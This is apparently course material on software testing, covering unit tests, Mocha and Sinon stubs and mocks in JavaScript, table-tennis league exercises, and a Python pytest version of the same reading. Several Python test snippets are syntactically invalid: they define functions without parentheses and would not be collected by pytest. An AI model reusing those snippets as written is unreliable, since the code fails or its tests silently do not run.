But especially for longer tests, making the separation between setup, action, and assertion makes the tests easier to follow.
The test above is written using the Mocha testing library. There are other libraries such as Jest and Jasmine which have different syntax but the same concepts.
The code for the test above is wrapped in two functions: describe and it:
- The
describefunction lets us group tests based on what they are testing. In our case, we’ve named it ‘#encrypt’ after the function we’re testing. - The
itfunction contains a single test, which we’ve given a descriptive name. Choosing a clear name is important because it will help other developers understand what’s being tested, which is especially important when the test breaks.
Running the tests
Now we have a test, we need to run it to make sure it passes.
Your IDE or editor may have a plugin to run tests, but a simple way to run tests is to use the command line.
Since we’ve written the test using mocha, we can set up our package.json file to run mocha tests:
...
"scripts": {
"test": "mocha --recursive"
},
...
If we then run npm test on the command line, Mocha will run all the tests it can find in the test directory. The --recursive flag means it will look in subdirectories of test as well.
If all goes well, this will show the output:
#encrypt
✓ shifts each letter in the message
1 passing (36ms)
If all doesn’t go well, we might see this instead:
#encrypt
1) shifts each letter in the message
0 passing (22ms)
1 failing
1) #encrypt
shifts each letter in the message:
AssertionError [ERR_ASSERTION]: 'ghij' == 'bcde'
+ expected - actual
-ghij
+bcde
at Context.<anonymous> (test/crypt.spec.js:7:12)
npm ERR! Test failed. See above for more details.
This tells us a few things:
- The name of the test that failed
- The place where it failed (test/crypt.spec.js:7:12 means line 7, character 12)
- The difference between what the assertion expected (‘bcde’) and what it actually got (‘ghij’)
This gives us a starting point to work out what went wrong.
Choosing what to test
The main purpose of testing is to help you find bugs, and to catch bugs that get introduced in the future, so use this goal to decide what to write unit tests for. Some principles to follow are:
Test anything that isn’t really simple
If you have a function that’s as logic-free as this:
function getBook () {
return book;
}
then it probably doesn’t need a unit test. But anything larger should be tested.
Test edge cases
Test edge cases as well as the best case scenario.
For example, in our encryption app, the test we wrote covered a simple case of shifting the letters by 1 place. But have a think about what else could happen:
- We need to check that letters are shifted around the alphabet. We’ve checked that ‘a’ can be converted to ‘b’, but not that ‘z’ is converted to ‘a’.
- What should happen if the shift is 0?
- Or negative? Or more than 25?
- Should the code throw an exception, or wrap the alphabet around so (for example) a shift of -1 is the same as 25?
- What should happen to non-alphabetic characters in the message?
You can probably think of other edge cases to check.
Writing good tests
When you’ve written a test, do a quick review to look for improvements. Remember, your test might catch a bug in the future so it’s important that the test (and its failure message) are clear to other developers (or just to future-you who has forgotten what current-you knows about this particular program). Here are some things to look for:
- Is the purpose of the test clear? Is it easy to understand the separate Given/When/Then steps?
- Does it have a good name? The name is the first thing you’ll see if the test fails, so it should explain what case it was testing.
- Is it simple and explicit? Your application code might be quite abstract, but your tests should be really obvious. “if” statements and loops in a test are a bad sign – you’re probably duplicating the code that you’re testing (so if there’s a bug in your code there’s a bug in your test!), and it’ll be hard to understand when it fails.
- Does it just test one thing? You might write two or three assertions in a test, but if you’re checking lots of properties then it’s a sign that you’re testing too much. Split it into multiple tests so that it’s obvious which parts pass and which parts fail.
- Does it treat the application as a black box? A test should just know what goes into a function and what comes out – you should be able to change the implementation (refactor) without breaking the tests. For example, in the encryption example above you didn’t need to know how the code worked to understand the test, you just needed to know what it should do.
- Is it short? Integration tests are sometimes quite long because they have to set up several different parts of the app, but a unit test should be testing a very small part. If you find yourself writing long tests, make sure you are testing something small. Think about the quality of your code, too – a messy test might mean messy code.
Test doubles
A test double is like a stunt double for a part of your application. To explain what they do and why you’d use them, let’s write some more tests for our encrypted messaging app.
Example: testing the messaging app
Here’s the structure of the application, with the messages sent between components:

We wrote a test of the encryption function, which is a helper function on the edge of the application:

The test we wrote was very short:
it('shifts each letter in the message', function () {
const result = crypt.encrypt('abcd', 1);
assert.equal(result, 'bcde');
});
This is a very simple test because it’s testing a function that has a very simple interaction with the outside world: it takes two simple parameters and returns another value. It doesn’t have any side-effects like saving a value to the crypt object, or calling an external API. The implementation of the encryption might be very complicated, but its interactions (and hence its tests) are simple.
But how do you test an object that has more complex interactions with other parts of the system? Take the message dispatcher, for example:

It has two methods:
preview, which returns a preview of the encrypted messagesend, which sends an encrypted message to the given recipient
The message dispatcher uses two dependencies to do this:
- It calls
crypt.encryptto encrypt the message - It calls the API client to send the encrypted message
Remember that when we write tests, we treat the object under test as a black box – we don’t care how it does something. We just care that what it does is the right thing. But we also want this to be a unit test, which means testing the messageDispatcher in isolation, separate from its dependencies.
Let’s take each method in turn, and work out how to write unit tests for them.
Testing the preview method
This is what the preview method looks like:
exports.preview = function (message, shift) {
return crypt.encrypt(message, shift);
};
It’s very simple: it passes the message and shift value to the encrypt method and then returns the result.
The obvious way to test it is to pass in a message and test the result:
const assert = require('assert');
const messageDispatcher = require('../src/message_dispatcher');
it('previews the encrypted message', function () {
const preview = messageDispatcher.preview('abcd', 4);
assert.equal(preview, 'efgh');
});
This is a reasonable test, in that if there’s something wrong with the messageDispatcher then the test will fail, which is what we want.
There are, however, a few concerns that we might want to address:
- To write this test, we had to know that encrypting ‘abcd’ with a shift of 4 would return ‘efgh’. We had to think about encryption, even though we’re testing a class which shouldn’t care about the specifics of encryption.
- If someone introduces a bug into the
encryptmessage so it returns the wrong thing, this test will break even though there’s nothing wrong withmessageDispatcher. That’s bad – you want your unit tests to help you focus on the source of the error, not break just because another part of the app has a bug. - If someone deliberately changes how encryption works, this test will also break! Now we have to fix the tests, which is annoying. This test (and the
messageDispatcheritself) shouldn’t care how encryption is implemented.
Our unit test is not isolated enough. It tests too much – it tests the message dispatcher and the encrypter at the same time:

If we just want to test the message dispatcher, we need a way to substitute a different encryption function which returns a canned response that the test can predict in advance. Then it won’t have to rely on the real behaviour of encrypt. This will isolate the function being tested:

This is called a stub: unlike the real encrypt function, which applies encryption rules to the real message, the stub version returns the same thing every time.
To override the real behaviour with the stubbed behaviour, we can use a test double library. There are a few options – see below – but for now we’ll use sinon, and we’ll integrate it into our mocha tests using mocha-sinon.
This is what the test looks like with the stub:
require('mocha-sinon');
const assert = require('assert');
const messageDispatcher = require('../src/message_dispatcher');
const crypt = require('../src/crypt');
it('previews the encrypted message', function () {
const encrypt = this.sinon.stub(crypt, 'encrypt');
encrypt.withArgs('the original message', 4).returns('an encrypted message');
const preview = messageDispatcher.preview('the original message', 4);
assert.equal(preview, 'an encrypted message');
});
The test is now just testing messageDispatcher.preview. It doesn’t depend on the real behaviour of crypt.encrypt.
You might have noticed that the test is longer and a little bit harder to follow than before because we have to configure the stub. Using a stub is a trade-off: it makes the test more complicated, but it also makes it less dependent on unrelated classes.
The stubbed return value “an encrypted message” is nothing like the real encrypted message “efgh” we tested in the previous version of our test. This is intentional: it makes it clear that it’s a dummy message rather than a real one, and it makes the failure message easier to understand if the test fails.
Something else to notice is that although we configure the stub to return a particular value, we don’t verify that the stub is called. Whether the stub is called (or how many times it’s called) is an implementation detail which shouldn’t matter to our test.
Testing the send method
The send method encrypts a message and then passes it on to an API client:
exports.send = function (message, recipient, shift) {
const encryptedMessage = crypt.encrypt(message, shift);
apiClient.send(encryptedMessage, recipient);
};
This method does not return anything. Instead, it performs an action (sending a message to the API client). To test it, we will have to check that the API client receives the message. The test will look something like this:
// Given I have a message, a shift value and a message recipient
// When I send the message to the messageDispatcher
// Then the API should receive an encrypted message with the same message recipient
We also need to make sure that the send function does not call the real API client object, because it will call the API and we might accidentally send someone a message every time we run the tests!
Just as we replaced the encrypt function with a stubbed implementation when we tested preview, here we need to replace apiClient.send with a dummy version. But this dummy send method has an extra role to play – we need to check that it was called correctly.

This type of test double is called a mock: we use them to check that the code under test sends the expected commands to its dependencies.
Again, we’ll use the sinon library to create the mock. Here’s the full test:
const apiClient = require('../src/api_client');
it('sends an encrypted message', function () {
const mockApiClient = this.sinon.mock(apiClient);
mockApiClient.expects('send').withArgs('efgh', 'alice');
messageDispatcher.send('abcd', 'alice', 4);
mockApiClient.verify();
});
The test creates a mock version of the API client and sets an expectation on it. This means that the fake version of apiClient.send is called, preventing our test from making a real call to the API.
Instead of an assertion about the result of the function, the last step of the test is to verify that the mock was called correctly, i.e. that the code under test sends an encrypted message.
Note that we haven’t bothered stubbing the encrypt function, but that’s just to focus on the interaction with the mock. We could have used a stub crypt.encrypt and a mock apiClient together in the same test like this:
it('sends an encrypted message', function () {
const encrypt = this.sinon.stub(crypt, 'encrypt');
encrypt.withArgs('original message', 8).returns('some encrypted message');
const mockApiClient = this.sinon.mock(apiClient);
mockApiClient.expects('send').withArgs('some encrypted message', 'alice');
messageDispatcher.send('original message', 'alice', 8);
mockApiClient.verify();
});
Types of test double
We introduced stubs and mocks above, but there are a few other types of test double that are worth knowing about.
Don’t get too hung up on these names. People don’t use them consistently, and some people call every type of test double a “mock”. It’s worth being aware that there is a distinction, though, so that you have a range of tools in your testing toolbox.
Stub
A function or object which returns pre-programmed responses. Use this if it’s more convenient than using a real function and to avoid testing too much of the application at once. Common situations where you might use a stub are:
- the real function returns a randomised result
- the real function returns something time-dependent, such as the current date – if you use the real return value, you might end up with a test that only passes at certain times of day!
- it’s tricky to get the real object into the right state to return a particular result, e.g. throwing an exception
Mock
Use this when you need to make sure your code under test calls a function. Maybe it’s to send some data to an API, save something to a database, or anything which affects the state of another part of the system.
Spy
A spy is similar to a mock in that you can check whether it was called correctly. Unlike a mock, however, you don’t set a dummy implementation – the real function gets called. Use this if you need to check that something happens and your test relies on the real event taking place.
Fake
A fake is a simpler implementation of the real object, but more complex than a stub or a mock. For example, your tests might use a lightweight in-memory database like SQLite rather than a production database like PostgreSQL. It doesn’t have all the features of the full thing, but it’s simpler to use in the tests. You’re more likely to use these in an integration test than a unit test.
Test double libraries
The examples above used Sinon to create mocks and stubs. They also used mocha-sinon, which is a wrapper around Sinon that resets the behaviour of the stubbed or mocked functions at the end of each test. You can also use Sinon in Jasmine unit tests.
The Jest testing framework has a mocking library built into. Note that it refers to all test doubles as “mocks”.
Exercise Notes
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
The ‘V’ Model
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).
- Can you identify tests at each level in the V-model for a project you’ve worked on? If not, can you imagine what these tests might look like for a well-known software product?
- Have you encountered any defects recently? At what stage could a test have been added to detect the defect? Is there now a test to prevent regressions?
Further reading
Table Tennis League
We have an app for keeping track of a league of table tennis players. The app works, but it doesn’t have any automated tests so everyone is afraid they’ll break something when they try to add a new feature. Your job is to add some unit tests to make the app easier to work with.
The league has a pyramid shape, with newbies on the bottom rung and the current winner at the top. There is one player in the top row, two players in the second row, and so on:

The bottom row might have gaps because there aren’t enough players to fill it. The rows above it should always be full.
Players can progress up the pyramid by winning a game against a player in the row directly above them. For example, if Dave challenges Cara to a game and Dave wins, they swap places. If Cara wins, they both stay where they are.

Players can only challenge someone in the row immediately above. So from his initial position, Dave couldn’t challenge Alice, Emma or Grant, for example.
If a new player joins the game, they are added to the bottom row if there’s a space, or to a new bottom row if the current one is full.
Getting started
Clone the repository and open in your IDE. Check that you can run the app by trying a few commands:
- Add some players
- Print the state of the league
- Record the result of a match
- Find the current league winner
- Quit the game
The project has a few examples of tests. Run them and make sure they all pass – you should see a message that indicates one test has passed.
Have look through the files to get a rough idea of how the modules fit together. Try sketching the relationship between the source files.
Unit tests
Your goal is write unit tests for the league.js file.
The class has four public methods:
addPlayergetRowsrecordWingetWinner
Think about how you would test each of these, and write tests for them using league_test.js as a starting point. Ignore any other test files for now.
Remember to think about edge cases as well as regular input.
Stretch goals
- Write unit tests for
league_renderer.jsusingleague_renderer_test.jsas a starting point. - Add a new feature: three strikes rule for players who don’t accept challenges. Make sure you keep running your original tests to check they still pass, as well as adding new tests for the new feature:
- We need a new command
strike Alice Bobwhich records this result. - If Bob challenges Alice but she doesn’t respond, then Alice is given one strike.
- If anyone challenges Alice again (it could be Bob or a different player) and Alice doesn’t respond, she is given a second strike.
- When Alice reaches three strikes, the last person who challenged her swaps with her. For example:
- Alice skips a match with Bob → nothing happens
- Alice skips a match with Cara → nothing happens
- Alice skips a match with Dave → Alice and Dave swap places
- If Alice wins or loses a game against someone, they swap places as normal and her strike count is reset.
- We need a new command
Test doubles
Now try out a feature of the game we haven’t covered yet – saved games:
- Run the app
- Add some players
- Save the game to a CSV
- Quit the game
- Start a new game
- Load the game you just saved
- Check the previous game was loaded
- Quit the app
Your goal is to write tests for app.js – look at app_test.js for a starting point.
app.js interprets game commands such as add player Alice or print, and uses them to update the game and save or load files.
It has three dependencies:
- the league
- the league renderer
- the file service
Write tests for the following commands:
add player Alicerecord win Alice Bobwinnersave some/file/pathload some/file/path
Decide whether to use stubs, mocks, fakes or the real thing for each of the dependencies. Think about what edge cases to test as well as valid commands.
Stretch goal
The person running the league might forget to save the game before quitting, so let’s add a new auto-save feature which works like this:
- Whenever the league is updated (by adding a player or recording a win), automatically save the game to a file in a subdirectory called
saved_games. You can reuse the file service to do this. - There should be one file per game. i.e. a new game should generate a brand new file in
saved_games, but updating that game (by adding or swapping players) should overwrite the same file.
You should be able to implement this without changing file_service.js. Remember to add tests using mocks or stubs as appropriate.
Tests – Part 1
KSBs
K12
software testing frameworks and methodologies
S4
test code and analyse results to correct errors found using unit testing
S5
conduct a range of test types, such as Integration, System, User Acceptance, Non-Functional, Performance and Security testing
S6
identify and create test scenarios
S13
follow testing frameworks and methodologies
Tests 1 – Reading
- Gain familiarity with and follow software testing frameworks and methodologies
- Identify and create test scenarios
- Test code and analyse results to correct errors found using unit testing
- VSCode
- Python (version 3.11.0)
- Poetry
- pytest (version 7.2)
- pytest-mock (version 3.10.0)
Motivations behind testing
Comprehensive testing is important because it helps us discover errors and defects in our code. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
When testing, approach your code with the attitude that something is probably broken. Challenge assumptions that might have been made when implementing a feature, rather than simply covering cases you are confident will work. Finding bugs shouldn’t be something to be afraid of, it should be the goal – after all, if your tests never fail, they aren’t very valuable!
Errors and Defects
We want our testing to detect two different kinds of bugs: errors and defects. Errors are mistakes made by humans that result in the code just not working, for example:
my_variable = 3
my_second_variable = mu_variable # Typo: should be my_variable
This code has an error because it’s referencing a variable which doesn’t exist.
Defects, on the other hand, are problems in the code where the code works but it doesn’t do the right thing. For example:
def print_given_string(given_string):
print('Some other string')
This function works but it doesn’t do what it’s meant to do, i.e. print the given string, therefore it has a defect.
Validation
We want our testing to validate that our code satisfies the specified requirements. This can be done by dynamic testing: running the code and checking that it does what it should.
Verification
We also want our testing to verify that our code is of good quality without errors. This can be done by static testing: inspecting the code to check that it’s error-free and of good quality.
Regression Testing
A regression is when a defect that has been fixed is reintroduced at a later point.
An example scenario where this could happen would be:
- Developer A has a problem to solve. They try to solve this in the most obvious way.
- Developer A finds that the most obvious way doesn’t work – it causes a defect. Therefore A solves the problem in a slightly more complicated way.
- Developer B needs to make some changes to the code. They see the solution A has implemented and think “This could be done in a simpler way!”.
- Developer B refactors the code so that it uses the most obvious solution. They do not spot the defect that A noticed, and therefore reintroduce it into the system – a regression!
These can occur quite commonly, so it is good practice to introduce regression tests. When you spot a defect, make sure to include a test that covers it – this will check for the presence of the defect in future versions of the code, making sure it does not resurface.
Levels of testing
There are many different phases to testing and one way of visualising them is using the ‘V’ model below. This describes how the phases of system development tie into testing. For example, business requirements determine the acceptance criteria for User Acceptance Testing (UAT).

The triangular shape of the diagram indicates something else – the cost of fixing bugs will increase as you go up the levels. If a defect is found in code review, it’s relatively quick to fix: you’re already familiar with the code and in the process of changing it. However, if a bug is found during UAT it could take significantly longer: there might not be a developer available, they might not be familiar with the code, and another large round of testing might have to be repeated after the fix has been applied!
Always do as much testing as early as possible, which will allow fixes to be made with as little overhead as possible.
Each of the levels is covered in more detail later, but here is a short summary:
Code review
Code review is your first line of defence against bugs. It is a form of static testing where other developers will take a look at the code in order to spot errors and suggest other improvements.
Unit testing
Unit tests will be the most common type of test that you write as a developer. They are a form of dynamic testing and usually written as you’re working on the code. Unit tests will test smaller parts of the system, in particular parts that involve complicated logic.
Regression tests are commonly unit tests as well, as they target a very specific area.
Integration testing
Integration testing is also a form of dynamic testing, but instead covers the integration of different components in your system. This might be testing that all the parts of your application work together – e.g., testing your API accepts requests and returns expected responses.
System testing
System testing is another form of dynamic testing where the entire system is tested, in an environment as close to live as possible.
For example:
- Manual testing. Where tests are run manually by a person (could be a developer or a tester) instead of being automated.
- Automated system testing. These tests can be quite similar to integration tests except that they test the entire system (usually a test environment), not just the integration of some parts of it.
- Load testing. These are tests designed to check how much load a system can take. For example, if your system is a website then load tests might check how the number of users accessing it simultaneously affects performance.
User acceptance tests (UAT)
UAT is a form of dynamic testing where actual users of the software try it out to see if it meets their requirements. This may include non-functional requirements, like checking that it is easy and intuitive to use.
Benefits review
A benefits review takes place after the system is live and in use. It’s used to review whether the system has delivered the benefits it was made to deliver and inform future development.
Unit testing
When you write some code, how do you know it does the right thing? For small apps, the answer might be “run the application”, but that gets tedious quite quickly, especially if you want to make sure that your app behaves well in all circumstances, for example when the user enters some invalid text.
It’s even harder to test things by hand on a project with several developers – you might know what your code is supposed to do, but now you need to understand everything in the app or you might accidentally break something built by someone else and not even notice. And if you want to improve your code without making any changes to the behaviour (refactoring), you might be hesitant because you’re scared of breaking things that are currently working.
To save yourself from the tedium of manually retesting the same code and fixing the same bugs over and over, you can write automated tests. Tests are code which automatically run your application code to check the application does what you expect. They can test hundreds or thousands of cases extremely quickly, and they’re repeatable – if you run a test twice you should get the same result.
Types of automated test
Your app is made up of lots of interacting components. This includes your own objects and functions, libraries and frameworks that you depend on, and perhaps a database or external APIs:

When you test the app manually, you put yourself in the place of the user and interact with the app through its user interface (which could be a web page or a mobile screen or just the text on the screen of a command-line app). You might check something like “when I enter my postcode in this textbox and click the Submit button, I see the location of my nearest bus stop and some upcoming bus times”.

To save time, you could write an automated test which does pretty much the same thing. This is some code which interacts with the UI, and checks the response is what you expect:

This is called an acceptance test, and it’s a very realistic test because it’s similar to what a user would do, but it has a few drawbacks:
- Precision: You might not be able to check the text on the page exactly. For example, when we’re testing the bus times app it will show different results at different times of day, and it might not show any buses at all if the test is run at night.
- Speed: The test is quite slow. It’s faster than if a human checked the same thing, but it still takes a second or so to load the page and check the response. That’s fine for a few tests, but it might take minutes or hours to check all the functionality of your app this way.
- Reliability: The test might be “flaky”, which means it sometimes fails even though there’s nothing wrong with your app’s code. Maybe TFL’s bus time API is down, or your internet connection is slow so the page times out.
- Specificity: If the test fails because the app is broken – let’s say it shows buses for the wrong bus stop – it might not be obvious where the bug is. Is it in your postcode parsing? Or in the code which processes the API response? Or in the TFL API itself? You’ll have to do some investigation to find out.
This doesn’t mean that acceptance tests are worthless – it means that you should write just enough of them to give you confidence that the user’s experience of the app will be OK. We’ll come back to them in a later section of the course.
To alleviate some of these problems, we could draw a smaller boundary around the parts of the system to test to avoid the slow, unreliable parts like the UI and external APIs. This is called an integration test:

These tests are less realistic than acceptance tests because we’re no longer testing the whole system, but they’re faster and more reliable. They still have the specificity problem, though – you’ll still have to do some digging to work out why a test failed. And it’s often hard to test fiddly corners of the app. Let’s say your bus times app has a function with some fiddly logic to work out which bus stop is closest to your location. Testing different scenarios will be fiddly if you have to test through the whole app each time. It’d be much easier if you could test that function in isolation – this is called a unit test. Your test ignores all the rest of the app, and just makes sure this single part works as expected.

Unit tests are very fast because they don’t rely on slow external dependencies like APIs or databases. They’re also quicker to write because you can concentrate on a small part of the app. And because they test such a small part of the app (maybe a single function or just a couple of objects) they pinpoint the bug when they fail.
The trade-offs between the different types of tests means that it’s useful to write a combination of them for your app:
- Lots of unit tests to check the behaviour of individual components
- Some integration tests to check that the components do the right thing when you hook them together
- A few acceptance tests to make sure the entire system is healthy
Unit tests are the simplest, so we’ll cover them first.
Writing a test
Let’s imagine we’re writing a messaging app which lets you send encrypted messages to your friends. The app has to do a few different things – it has a UI to let users send and receive messages, it sends the messages to other users using an HTTP API connected to a backend server, and it encrypts and decrypts the messages.
You’ve written the code, but you want to add tests to catch bugs – both ones that are lurking in the code now, and regressions that a developer might accidentally introduce in future. The encryption and decryption code seems like a good place to start: it’s isolated from the rest of the code and it’s an important component with some fiddly logic.
It uses a Caesar cipher for encryption, which shifts all the letters by a given amount. It’s pretty insecure, but we’re pretty sure nobody will use this app to send really secret secrets…
The module we’re testing looks like this:
def encrypt (message, shift):
# Do the encryption...
return encrypted_message
The encrypt function takes two parameters: a message containing the string we want to encode, and a shift which is an integer from 0 to 25 specifying how many letters to shift the message. A shift of 0 means no change. A shift of 1 means shift each letter by 1, so “hello” would become “ifmmp”, and so on.
We can test this function by passing in a message and a shift, and checking that it returns what we expect:
def shifts_each_letter_in_message:
message = 'abcd';
shift = 1; # (1)
result = crypt.encrypt(message, shift) # (2)
assert result == 'bcde' # (3)
The code inside the test has three parts:
- The test setup, where we specify the input to the function
- A call to the function we’re testing
- An assertion that the function returned the value we expect
This structure is sometimes called Arrange/Act/Assert or Given/When/Then.
You might decide to move some of the variables inline, which is fine for short tests:
def shifts_each_letter_in_message:
result = crypt.encrypt('abcd', 1)
assert result == 'bcde'
But especially for longer tests, making the separation between setup, action, and assertion makes the tests easier to follow.
The tests above are written in pytest test framework. There are other test frameworks, such as Robot and unittest.
In the above example, there is a single test, shifts_each_letter_in_message, which we have given a descriptive name. Doing so is important because it will help other developers understand what’s being tested; it’s especially important when the test breaks.
Running the tests
Now we have a test, we need to run it to make sure it passes.
Your IDE or editor may have a plugin to run tests, but a simple way to run tests is to use the command line.
Since we’ve written the test using pytest, if we run poetry run pytest, pytest will run all files of the form test_*.py or *_test.py in the current directory and its subdirectories. For example encrypt_test.py and test_encrypt.py will be run. You can also execute on “quiet” reporting mode by running poetry run pytest-q
If all goes well, this will show the output:
....
1 passed in 0.02s
If all doesn’t go well, we might see this instead:
FAILED test/encrypt_test.py::shifts_each_letter_in_message - AssertionError: assert 'ghij' == 'bcde'
1 failed in 0.07s
This tells us a few things:
- The name of the test that failed
- The place where it failed (test/encrypt_test.py)
- The difference between what the assertion expected (‘bcde’) and what it actually got (‘ghij’)
This gives us a starting point to work out what went wrong.
Choosing what to test
The main purpose of testing is to help you find bugs, and to catch bugs that get introduced in the future, so use this goal to decide what to write unit tests for. Some principles to follow are:
Test anything that isn’t really simple
If you have a function that’s as logic-free as this:
def get_book ():
return book
then it probably doesn’t need a unit test. But anything larger should be tested.
Test edge cases
Test edge cases as well as the best case scenario.
For example, in our encryption app, the test we wrote covered a simple case of shifting the letters by 1 place. But have a think about what else could happen:
- We need to check that letters are shifted around the alphabet. We’ve checked that ‘a’ can be converted to ‘b’, but not that ‘z’ is converted to ‘a’.
- What should happen if the shift is 0?
- Or negative? Or more than 25?
- Should the code throw an exception, or wrap the alphabet around so (for example) a shift of -1 is the same as 25?
- What should happen to non-alphabetic characters in the message?
You can probably think of other edge cases to check.
Writing good tests
When you’ve written a test, do a quick review to look for improvements. Remember, your test might catch a bug in the future so it’s important that the test (and its failure message) are clear to other developers (or just to future-you who has forgotten what current-you knows about this particular program). Here are some things to look for:
- Is the purpose of the test clear? Is it easy to understand the separate Given/When/Then steps?
- Does it have a good name? The name is the first thing you’ll see if the test fails, so it should explain what case it was testing.
- Is it simple and explicit? Your application code might be quite abstract, but your tests should be really obvious. “if” statements and loops in a test are a bad sign – you’re probably duplicating the code that you’re testing (so if there’s a bug in your code there’s a bug in your test!), and it’ll be hard to understand when it fails.
- Does it just test one thing? You might write two or three assertions in a test, but if you’re checking lots of properties then it’s a sign that you’re testing too much. Split it into multiple tests so that it’s obvious which parts pass and which parts fail.
- Does it treat the application as a black box? A test should just know what goes into a function and what comes out – you should be able to change the implementation (refactor) without breaking the tests. For example, in the encryption example above you didn’t need to know how the code worked to understand the test, you just needed to know what it should do.
- Is it short? Integration tests are sometimes quite long because they have to set up several different parts of the app, but a unit test should be testing a very small part. If you find yourself writing long tests, make sure you are testing something small. Think about the quality of your code, too – a messy test might mean messy code.
Test doubles
A test double is like a stunt double for a part of your application. To explain what they do and why you’d use them, let’s write some more tests for our encrypted messaging app.
Example: testing the messaging app
Here’s the structure of the application, with the messages sent between components:

We wrote a test of the encryption function, which is a helper function on the edge of the application:

The test we wrote was very short:
def shifts_each_letter_in_message:
result = crypt.encrypt('abcd', 1)
assert result == 'bcde'
This is a very simple test because it’s testing a function that has a very simple interaction with the outside world: it takes two simple parameters and returns another value. It doesn’t have any side-effects like saving a value to the crypt object, or calling an external API. The implementation of the encryption might be very complicated, but its interactions (and hence its tests) are simple.
